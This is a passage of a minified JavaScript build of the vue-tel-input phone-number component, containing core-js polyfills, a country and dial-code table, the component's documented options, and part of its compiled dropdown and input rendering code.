o=a(this),i=p(t),u=n(c,o,i,r,c!==e);if(u.done)return u.value;var l=f(o,RegExp),s=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(w?"g":"y"),y=new l(w?"^(?:"+o.source+")":o,m),$=void 0===r?_:r>>>0;if(0===$)return[];if(0===i.length)return null===v(y,i)?[i]:[];for(var g=0,b=0,x=[];b<i.length;){y.lastIndex=w?0:b;var k,j=v(y,w?S(i,b):i);if(null===j||(k=O(h(y.lastIndex+(w?b:0)),i.length))===g)b=d(i,b,s);else{if(C(x,S(i,g,b)),x.length===$)return x;for(var T=1;T<=j.length-1;T++)if(C(x,j[T]),x.length===$)return x;b=g=k}}return C(x,S(i,g)),x}]}),!j,w)},6755:function(t,e,n){"use strict";var r=n(2109),o=n(1702),c=n(1236).f,i=n(7466),a=n(1340),u=n(3929),l=n(4488),s=n(4964),f=n(1913),d=o("".startsWith),h=o("".slice),p=Math.min,m=s("startsWith"),y=!f&&!m&&!!function(){var t=c(String.prototype,"startsWith");return t&&!t.writable}();r({target:"String",proto:!0,forced:!y&&!m},{startsWith:function(t){var e=a(l(this));u(t);var n=i(p(arguments.length>1?arguments[1]:void 0,e.length)),r=a(t);return d?d(e,r,n):h(e,n,n+r.length)===r}})},3210:function(t,e,n){"use strict";var r=n(2109),o=n(3111).trim;r({target:"String",proto:!0,forced:n(6091)("trim")},{trim:function(){return o(this)}})},4032:function(t,e,n){"use strict";var r=n(2109),o=n(7854),c=n(6916),i=n(1702),a=n(1913),u=n(9781),l=n(6293),s=n(7293),f=n(2597),d=n(7976),h=n(9670),p=n(5656),m=n(4948),y=n(1340),v=n(9114),$=n(30),g=n(1956),b=n(8006),w=n(1156),_=n(5181),O=n(1236),x=n(3070),k=n(6048),C=n(5296),S=n(8052),j=n(2309),T=n(6200),D=n(3501),E=n(9711),P=n(5112),R=n(6061),I=n(6800),A=n(6532),M=n(8003),N=n(9909),F=n(2092).forEach,L=T("hidden"),B="Symbol",U="prototype",z=N.set,H=N.getterFor(B),W=Object[U],Y=o.Symbol,G=Y&&Y[U],V=o.TypeError,K=o.QObject,q=O.f,Z=x.f,X=w.f,Q=C.f,J=i([].push),tt=j("symbols"),et=j("op-symbols"),nt=j("wks"),rt=!K||!K[U]||!K[U].findChild,ot=u&&s((function(){return 7!=$(Z({},"a",{get:function(){return Z(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=q(W,e);r&&delete W[e],Z(t,e,n),r&&t!==W&&Z(W,e,r)}:Z,dt=function(t,e){var n=tt[t]=$(G);return z(n,{type:B,tag:t,description:e}),u||(n.description=e),n},it=function(t,e,n){t===W&&it(et,e,n),h(t);var r=m(e);return h(n),f(tt,r)?(n.enumerable?(f(t,L)&&t[L][r]&&(t[L][r]=!1),n=$(n,{enumerable:v(0,!1)})):(f(t,L)||Z(t,L,v(1,{})),t[L][r]=!0),ot(t,r,n)):Z(t,r,n)},at=function(t,e){h(t);var n=p(e),r=g(n).concat(ft(n));return F(r,(function(e){u&&!c(st,n,e)||it(t,e,n[e])})),t},ut=function(t,e){return void 0===e?$(t):at($(t),e)},st=function(t){var e=m(t),n=c(Q,this,e);return!(this===W&&f(tt,e)&&!f(et,e))&&(!(n||!f(this,e)||!f(tt,e)||f(this,L)&&this[L][e])||n)},ct=function(t,e){var n=p(t),r=m(e);if(n!==W||!f(tt,r)||f(et,r)){var o=q(n,r);return!o||!f(tt,r)||f(n,L)&&n[L][r]||(o.enumerable=!0),o}},lt=function(t){var e=X(p(t)),n=[];return F(e,(function(t){f(tt,t)||f(D,t)||J(n,t)})),n},ft=function(t){var e=t===W,n=X(e?et:p(t)),r=[];return F(n,(function(t){!f(tt,t)||e&&!f(W,t)||J(r,tt[t])})),r};l||(Y=function(){if(d(G,this))throw V("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?y(arguments[0]):void 0,e=E(t),n=function(t){this===W&&c(n,et,t),f(this,L)&&f(this[L],e)&&(this[L][e]=!1),ot(this,e,v(1,t))};return u&&rt&&ot(W,e,{configurable:!0,set:n}),dt(e,t)},S(G=Y[U],"toString",(function(){return H(this).tag})),S(Y,"withoutSetter",(function(t){return dt(E(t),t)})),C.f=st,x.f=it,k.f=at,O.f=ct,b.f=w.f=lt,_.f=ft,R.f=function(t){return dt(P(t),t)},u&&(Z(G,"description",{configurable:!0,get:function(){return H(this).description}}),a||S(W,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!l,sham:!l},{Symbol:Y}),F(g(nt),(function(t){I(t)})),r({target:B,stat:!0,forced:!l},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!l,sham:!u},{create:ut,defineProperty:it,defineProperties:at,getOwnPropertyDescriptor:ct}),r({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:lt}),A(),M(Y,B),D[L]=!0},1817:function(t,e,n){"use strict";var r=n(2109),o=n(9781),c=n(7854),i=n(1702),a=n(2597),u=n(614),l=n(7976),s=n(1340),f=n(3070).f,d=n(9920),h=c.Symbol,p=h&&h.prototype;if(o&&u(h)&&(!("description"in p)||void 0!==h().description)){var m={},y=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:s(arguments[0]),e=l(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(m[e]=!0),e};d(y,h),y.prototype=p,p.constructor=y;var v="Symbol(test)"==String(h("test")),$=i(p.valueOf),g=i(p.toString),b=/^Symbol\((.*)\)[^)]+$/,w=i("".replace),_=i("".slice);f(p,"description",{configurable:!0,get:function(){var t=$(this);if(a(m,t))return"";var e=g(t),n=v?_(e,7,-1):w(e,b,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:y})}},763:function(t,e,n){var r=n(2109),o=n(5005),c=n(2597),i=n(1340),a=n(2309),u=n(2015),l=a("string-to-symbol-registry"),s=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=i(t);if(c(l,e))return l[e];var n=o("Symbol")(e);return l[e]=n,s[n]=e,n}})},2165:function(t,e,n){n(6800)("iterator")},2526:function(t,e,n){n(4032),n(763),n(6620),n(8862),n(9660)},6620:function(t,e,n){var r=n(2109),o=n(2597),c=n(2190),i=n(6330),a=n(2309),u=n(2015),l=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!c(t))throw TypeError(i(t)+" is not a symbol");if(o(l,t))return l[t]}})},4747:function(t,e,n){var r=n(7854),o=n(8324),c=n(8509),i=n(8533),a=n(8880),u=function(t){if(t&&t.forEach!==i)try{a(t,"forEach",i)}catch(e){t.forEach=i}};for(var l in o)o[l]&&u(r[l]&&r[l].prototype);u(c)},3948:function(t,e,n){var r=n(7854),o=n(8324),c=n(8509),i=n(6992),a=n(8880),u=n(5112),l=u("iterator"),s=u("toStringTag"),f=i.values,d=function(t,e){if(t){if(t[l]!==f)try{a(t,l,f)}catch(e){t[l]=f}if(t[s]||a(t,s,e),o[e])for(var n in i)if(t[n]!==i[n])try{a(t,n,i[n])}catch(e){t[n]=i[n]}}};for(var h in o)d(r[h]&&r[h].prototype,h);d(c,"DOMTokenList")}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var c=e[r]={exports:{}};return t[r].call(c.exports,c,c.exports,n),c.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.p="";var r={};return function(){"use strict";if(n.r(r),n.d(r,{VueTelInput:function(){return Nn},default:function(){return zn},install:function(){return qn}}),"undefined"!=typeof window){var t=window.document.currentScript,e=n(7679);t=e(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:e});var o=t&&t.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);o&&(n.p=o[1])}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e){if(null==t)return{};var n,r,o={},c=Object.keys(t);for(r=0;r<c.length;r++)n=c[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}function l(t,e){if(null==t)return{};var n,r,o=u(t,e);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);for(r=0;r<c.length;r++)n=c[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function s(t){if(Array.isArray(t))return t}function f(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c=[],i=!0,a=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){a=!0,o=t}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function h(t,e){if(t){if("string"==typeof t)return d(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(t,e):void 0}}function p(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t,e){return s(t)||f(t,e)||h(t,e)||p()}n(7941),n(2526),n(7327),n(1539),n(5003),n(4747),n(9337),n(1817),n(2165),n(6992),n(8783),n(3948),n(7042),n(8309),n(1038),n(4916),n(7601),n(1703),n(8674),n(9714),n(4603),n(8450),n(8386),n(9653),n(2222),n(6699),n(2023),n(3123),n(9601),n(1249);var y=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]].map((function(t){var e=m(t,5),n=e[0],r=e[1],o=e[2],c=e[3],i=void 0===c?0:c,a=e[4],u=void 0===a?null:a;return{name:n,iso2:r.toUpperCase(),dialCode:o,priority:i,areaCodes:u}}));function v(){return fetch("https://ip2c.org/s").then((function(t){return t.text()})).then((function(t){var e=(t||"").toString();if(!e||"1"!==e[0])throw new Error("unable to fetch the country");return e.substr(2,2)}))}function g(t,e){if(t.setSelectionRange)t.focus(),t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}var b=[{name:"allCountries",type:Array,default:y,description:"All countries that are used in <code>libphonenumber-js</code>, can be overridden by this prop",inDemo:!1},{name:"autoFormat",type:Boolean,default:!0,description:"Auto update the input to the formatted phone number when it's valid",inDemo:!0},{name:"customValidate",type:[Boolean,RegExp],default:!1,description:"Custom validation RegExp for input",inDemo:!1},{name:"defaultCountry",default:"",type:[String,Number],description:"Default country (by iso2 or dialCode), will override the country fetched from IP address of user",inDemo:!1},{name:"disabled",default:!1,type:Boolean,description:"Disable <code>vue-tel-input</code>, including the input & flag dropdown",inDemo:!1},{name:"autoDefaultCountry",default:!0,type:Boolean,description:"To fetch default country based on IP address of user",inDemo:!1},{name:"dropdownOptions",type:Object,description:"Options for dropdown, see below",inDemo:!1},{name:"dropdownOptions.disabled",default:!1,type:Boolean,description:"Disable dropdown",inDemo:!1},{name:"dropdownOptions.showDialCodeInList",default:!0,type:Boolean,description:"Show dial code in the dropdown list",inDemo:!0},{name:"dropdownOptions.showDialCodeInSelection",default:!1,type:Boolean,description:"Show dial code in the dropdown selection",inDemo:!0},{name:"dropdownOptions.showFlags",default:!0,type:Boolean,description:"Show flags in the dropdown selection and list",inDemo:!0},{name:"dropdownOptions.showSearchBox",default:!1,type:Boolean,description:"Show country search box",inDemo:!0},{name:"dropdownOptions.tabindex",default:0,type:Number,description:"Native dropdown <code>tabindex</code> attribute",inDemo:!1},{name:"dropdownOptions.width",default:"390px",type:String,description:"Specify dropdown width"},{name:"ignoredCountries",default:[],type:Array,description:"List of countries will NOT be shown on the dropdown",inDemo:!1},{name:"inputOptions",type:Object,description:"Options for input, see below",inDemo:!1},{name:"inputOptions.autocomplete",type:String,default:"on",description:"Native input <code>autocomplete</code> attribute",inDemo:!1},{name:"inputOptions.autofocus",type:Boolean,default:!1,description:"Native input <code>autofocus</code> attribute",inDemo:!1},{name:"inputOptions.aria-describedby",default:"",type:String,description:"Native input <code>aria-describedby</code> attribute",inDemo:!1},{name:"inputOptions.id",default:"",type:String,description:"Native input <code>id</code> attribute",inDemo:!1},{name:"inputOptions.maxlength",default:25,type:Number,description:"Native input <code>maxlength</code> attribute",inDemo:!1},{name:"inputOptions.name",default:"telephone",type:String,description:"Native input <code>name</code> attribute",inDemo:!1},{name:"inputOptions.showDialCode",default:!1,type:Boolean,description:"Show dial code in input",inDemo:!0},{name:"inputOptions.placeholder",default:"Enter a phone number",type:String,description:"Placeholder for the input",inDemo:!1},{name:"inputOptions.readonly",default:!1,type:Boolean,description:"Native input <code>readonly</code> attribute",inDemo:!1},{name:"inputOptions.required",default:!1,type:Boolean,description:"Native input <code>required</code> attribute",inDemo:!1},{name:"inputOptions.tabindex",default:0,type:Number,description:"Native input <code>tabindex</code> attribute",inDemo:!1},{name:"inputOptions.type",default:"tel",type:String,description:"Native input <code>type</code> attribute",inDemo:!1},{name:"inputOptions.styleClasses",default:"",type:[String,Array,Object],description:"Custom classes for the <code>input</code>",inDemo:!1},{name:"invalidMsg",default:"",type:String,description:"",inDemo:!1},{name:"mode",default:"auto",type:String,description:"Allowed values: <code>'auto'</code> (Default set by phone),  <code>'international'</code> (Format number with the dial code i.e. + 61), <code>'national'</code> (Format number without dial code i.e. 0321232)",inDemo:!0,options:["auto","national","international"]},{name:"onlyCountries",default:[],type:Array,description:"List of countries will be shown on the dropdown",inDemo:!1},{name:"preferredCountries",default:[],type:Array,description:"Preferred countries list, will be on top of the dropdown",inDemo:!1},{name:"styleClasses",default:"",type:[String,Array,Object],description:"Custom classes for the wrapper",inDemo:!1},{name:"validCharactersOnly",default:!1,type:Boolean,description:"Only allow valid characters in a phone number (will also verify in <code>mounted</code>, so phone number with invalid characters will be shown as an empty string)",inDemo:!1}],$=[].concat(b).reduce((function(t,e){if(e.name.includes(".")){var n=m(e.name.split("."),2),r=n[0],i=n[1];t[r]?Object.assign(t[r],c({},i,e.default)):Object.assign(t,c({},r,c({},i,e.default)))}else Object.assign(t,c({},e.name,e.default));return t}),{}),w={options:a({},$)},_=function(){var t=this,e=t._self._c;return e("div",{class:["vue-tel-input",t.styleClasses,{disabled:t.disabled}]},[e("div",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.clickedOutside,expression:"clickedOutside"}],class:["vti__dropdown",{open:t.open,disabled:t.dropdownOptions.disabled}],attrs:{"aria-label":"Country Code Selector","aria-haspopup":"listbox","aria-expanded":t.open,role:"button",tabindex:t.dropdownOptions.tabindex},on:{keydown:[t.keyboardNav,function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.toggleDropdown.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.reset.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"tab",9,e.key,"Tab")?null:t.reset.apply(null,arguments)}],click:t.toggleDropdown}},[e("span",{staticClass:"vti__selection"},[t.dropdownOptions.showFlags?e("span",{class:["vti__flag",t.activeCountryCode.toLowerCase()]}):t._e(),t.dropdownOptions.showDialCodeInSelection?e("span",{staticClass:"vti__country-code"},[t._v(" +"+t._s(t.activeCountry&&t.activeCountry.dialCode)+" ")]):t._e(),t._t("arrow-icon",(function(){return[e("span",{staticClass:"vti__dropdown-arrow"},[t._v(t._s(t.open?"▲":"▼"))])]}),{open:t.open})],2),t.open?e("ul",{ref:"list",staticClass:"vti__dropdown-list",class:t.dropdownOpenDirection,style:{width:t.dropdownOptions.width},attrs:{role:"listbox"}},[t.dropdownOptions.showSearchBox?e("input",{directives:[{name:"model",rawName:"v-model",value:t.searchQuery,expression:"searchQuery"}],staticClass:"vti__input vti__search_box",attrs:{"aria-label":"Search by country name or country code",placeholder:t.sortedCountries.length?t.sortedCountries[0].name:"",type:"text"},domProps:{value:t.searchQuery},on:{click:function(t){t.stopPropagation()},keydown:function(t){t.stopPropagation()},input:function(e){e.target.composing||(t.searchQuery=e.target.value)}}}):t._e(),t._l(t.sortedCountries,(function(n,r){return e("li",{key:n.iso2+(n.preferred?"-preferred":""),class:["vti__dropdown-item",t.getItemClass(r,n.iso2)],attrs:{role:"option",tabindex:"-1","aria-selected":t.activeCountryCode===n.iso2&&!n.preferred},on:{click:function(e){return t.choose(n)},mousemove:function(e){t.selectedIndex=r}}},[e("div",{staticClass:"vti__flag-wrapper"},[t.dropdownOptions.showFlags?e("span",{class:["vti__flag",n.iso2.toLowerCase()]}):t._e()]),e("strong",[t._v(t._s(n.name))]),t.dropdownOptions.showDialCodeInList?e("span",[t._v(" +"+t._s(n.dialCode)+" ")]):t._e()])}))],2):t._e()]),"checkbox"===t.inputOptions.type?e("input",{directives:[{name:"model",rawName:"v-model",value:t.phone,expression:"phone"}],ref:"input",class:["vti__input",t.inputOptions.styleClasses],attrs:{autocomplete:t.inputOptions.autocomplete,autofocus:t.inputOptions.autofocus,disabled:t.disabled,id:t.inputOptions.id,maxlength:t.inputOptions.maxlength,name:t.inputOptions.name,placeholder:t.parsedPlaceholder,readonly:t.inputOptions.readonly,required:t.inputOptions.required,tabindex:t.inputOptions.tabindex,"aria-describedby":t.inputOptions["aria-describedby"],type:"checkbox"},domProps:{checked:Array.isArray(t.phone)?t._i(t.phone,null)>-1:t.phone},on:{blur:t.onBlur,focus:t.onFocus,input:t.onInput,keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.onSpace.apply(null,arguments)}],change:function(e){var n=t.phone,r=e.target,o=!!r.checked;if(Array.isArray(n)){var c=null,i=t._i(n,c);r.checked?i<0&&(t.phone=n.concat([c])):i>-1&&(t.phone=n.slice(0,i).concat(n.slice(i+1)))}else t.phone=o}}}):"radio"===t.inputOptions.type?e("input",{directives:[{name:"model",rawName:"v-model",value:t.phone,expression:"phone"}],ref:"input",class:["vti__input",t.inputOptions.styleClasses],attrs:{autocomplete:t.inputOptions.autocomplete,autofocus:t.inputOptions.autofocus,disabled:t.disabled,id:t.inputOptions.id,maxlength:t.inputOptions.maxlength,name:t.inputOptions.name,placeholder:t.parsedPlaceholder,readonly:t.inputOptions.readonly,required:t.inputOptions.required,tabindex:t.inputOptions.tabindex,"aria-describedby":t.inputOptions["aria-describedby"],type:"radio"},domProps:{checked:t._q(t.phone,null)},on:{blur:t.onBlur,focus:t.onFocus,input:t.onInput,keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" 